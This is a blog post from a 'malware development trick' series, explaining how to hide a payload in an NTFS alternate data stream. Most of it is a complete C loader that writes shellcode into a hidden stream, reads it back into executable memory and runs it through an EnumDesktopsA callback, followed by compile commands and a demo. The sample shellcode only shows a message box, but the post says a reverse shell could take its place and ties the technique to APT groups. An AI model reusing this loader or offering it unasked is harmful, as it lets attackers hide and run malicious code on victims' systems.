Malware development trick - part 35: Store payload in alternate data streams. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

Today, this post is the result of my own research on another popular malware development trick: store malicious data in alternate data streams (ADS) and how adversaries use it for persistence.
alternate data streams
Alternate Data Streams allow for multiple data “streams” to be associated with a single filename, a capability that can be used to store metadata. While this feature was designed to support Macintosh Hierarchical File System (HFS) which uses resource forks to store icons and other information for a file, it can be and has been used for hiding data and malicious code.
practical example
Below is a simple example code of storing payload in ADS hack.c:
/*
hack.c
malware store data in alternate data streams
author: @cocomelonc
https://cocomelonc.github.io/malware/2023/07/26/malware-tricks-35.html
*/
#include <windows.h>
#include <stdio.h>
int main() {
// name of the file to which we'll attach the ADS
char* filename = "C:\\temp\\meow.txt";
// name of the ADS
char* streamname = "hiddenstream";
// full path including the ADS
char fullpath[1024];
sprintf(fullpath, "%s:%s", filename, streamname);
// the data we're going to write to the ADS
// meow-meow messagebox
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
printf("original payload: ");
for (int i = 0; i < sizeof(my_payload); i++) {
printf("%02x ", my_payload[i]);
}
printf("\n\n");
// write data to the ADS
HANDLE hFile = CreateFile(fullpath, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
printf(hFile == INVALID_HANDLE_VALUE ? "unable to open file!\n" : "successfully write payload data to the ADS\n");
DWORD bw;
WriteFile(hFile, my_payload, sizeof(my_payload) - 1, &bw, NULL);
CloseHandle(hFile);
// now read the data back
hFile = CreateFile(fullpath, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
printf(hFile == INVALID_HANDLE_VALUE ? "unable to open file!\n" : "successfully read payload data from file\n");
unsigned char data[sizeof(my_payload) - 1];
DWORD br;
ReadFile(hFile, data, sizeof(data), &br, NULL);
CloseHandle(hFile);
printf("read from file, payload:\n");
for (int i = 0; i < sizeof(data); i++) {
printf("%02x ", data[i]);
}
printf("\n\n");
LPVOID mem = VirtualAlloc(NULL, sizeof(data), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, data, sizeof(data));
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
return 0;
}
The logic is pretty simple. This code writes data to an ADS and then reads it back. Then execute payload data via EnumDesktopsA.
As usually, I used meow-meow messagebox for simplicity:
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
This code creates an ADS named hiddenstream on the specified file and writes our payload data into it. It then reads the data back and prints it for checking correctness. In a real-world scenario, the data could be a malicious executable like reverse shell or another shellcode, which would need to be extracted to a temporary location and executed separately.
demo
Let’s go to see this logic in action.
Compile it:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, move our test victim file meow.txt to C:\temp\:

And finally run:
.\hack.exe

We can check alternate data streams with command:
Get-Item -Path C:\temp\meow.txt -Stream *


As you can see, everything is worked as expected! =^..^=
Note that the Alternate Data Streams (ADS) feature is specific to NTFS, other file systems like FAT32, exFAT, ext4 (used by Linux), etc., do not support this feature.
This method of executing code is often used by APT29 and APT32, software like PowerDuke
I hope this post spreads awareness to the blue teamers of this interesting malware dev technique, and adds a weapon to the red teamers arsenal.
T1564.004 - Hide Artifacts: NTFS File Attributes
APT29
APT32
malpedia: APT29
malpedia: APT32
PowerDuke
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




